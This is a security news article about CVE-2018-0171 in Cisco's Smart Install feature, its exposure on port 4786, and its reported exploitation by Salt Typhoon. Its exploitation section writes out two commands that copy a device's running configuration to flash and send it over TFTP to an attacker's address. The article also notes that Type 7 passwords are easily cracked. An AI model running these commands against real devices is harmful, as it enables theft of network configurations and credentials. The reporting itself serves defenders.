Seven Years Old Cisco Vulnerability Exposes Cisco Devices to Remote Code Execution Attacks
A seven-year-old vulnerability in Cisco networking equipment continues to pose significant security risks, enabling attackers to execute remote code on unpatched systems. Discovered initially in 2018, CVE-2018-0171 targets Cisco’s Smart Install feature, a plug-and-play configuration utility designed to simplify network device deployment. Despite its age, recent evidence shows this vulnerability remains actively exploited in the […] The post Seven Years Old Cisco Vulnerability Exposes Cisco Devices to Remote Code Execution Attacks appeared first on Cyber Security News.

A seven-year-old vulnerability in Cisco networking equipment continues to pose significant security risks, enabling attackers to execute remote code on unpatched systems.
Discovered initially in 2018, CVE-2018-0171 targets Cisco’s Smart Install feature, a plug-and-play configuration utility designed to simplify network device deployment.
Despite its age, recent evidence shows this vulnerability remains actively exploited in the wild, highlighting the persistent danger of unpatched legacy vulnerabilities.
The vulnerability exploits a critical flaw in Cisco’s Smart Install protocol, which by design lacks authentication requirements and comes enabled by default on numerous Cisco devices.
This combination creates a perfect storm for attackers, as the associated service typically runs on TCP port 4786, which is frequently exposed to the internet.
Recent scans on Censys identified over 1,200 devices with Smart Install publicly accessible, demonstrating the continued prevalence of potentially vulnerable systems worldwide.
.webp)
ISC analysts identified that the vulnerability allows attackers to craft specially designed Smart Install packets that bypass validation checks, permitting unauthorized command execution on affected devices.
“This vulnerability remains particularly dangerous because networking infrastructure often operates on longer update cycles than other enterprise systems,” noted researchers from the SANS Internet Storm Center in their analysis of recent exploitation attempts.
The vulnerability has gained renewed attention after being linked to Salt Typhoon, an Advanced Persistent Threat (APT) actor based in China.
This group reportedly leveraged CVE-2018-0171 during a campaign targeting telecommunications providers in late 2024, described by one U.S. Senator as “the worst telecom hack in our nation’s history.”
Despite patch availability since 2018, organizations continue to operate vulnerable systems, presenting attackers with readily available targets requiring minimal exploitation effort.
Exploitation Mechanism
The exploitation process involves connecting to the Smart Install port and sending specially crafted commands.
Using publicly available tools like Smart Install Exploit Tool (SIET), attackers can extract device configurations without authentication.
.webp)
The attack typically follows a specific sequence, beginning with TCP connections to port 4786, followed by commands to extract and transfer configuration files:-
copy system:running-config flash:/config.txt
copy flash:/config.text tftp://192.168.10.2/192.168.10.1.confThese commands force the device to copy its running configuration to the flash directory and then transfer it to the attacker’s machine using TFTP.
Since TFTP operates in cleartext, the entire configuration—including encrypted passwords—becomes visible to attackers.
.webp)
Type 7 passwords, encrypted using a publicly known Vigenère cipher, can be immediately cracked using widely available tools.
With extracted configurations, attackers can identify administrative accounts, network layouts, and security policies.
This information facilitates further network penetration without creating suspicious new accounts or generating alerts.
The age of this vulnerability demonstrates how legacy security issues continue to pose significant threats to modern infrastructure.
Find this News Interesting! Follow us on Google News, LinkedIn, & X to Get Instant Updates!
Also Read:
The post Seven Years Old Cisco Vulnerability Exposes Cisco Devices to Remote Code Execution Attacks appeared first on Cyber Security News.






































































_Anna_Berkut_Alamy.jpg?#)








